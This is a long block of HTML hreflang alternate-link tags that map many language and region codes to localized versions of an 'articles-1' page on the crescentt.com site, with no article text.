<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/pages/articles-1">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/pages/articles-1">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/pages/articles-1">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/pages/articles-1">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/pages/articles-1">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/pages/articles-1">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/pages/articles-1">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/pages/articles-1">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/pages/articles-1">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/pages/articles-1">
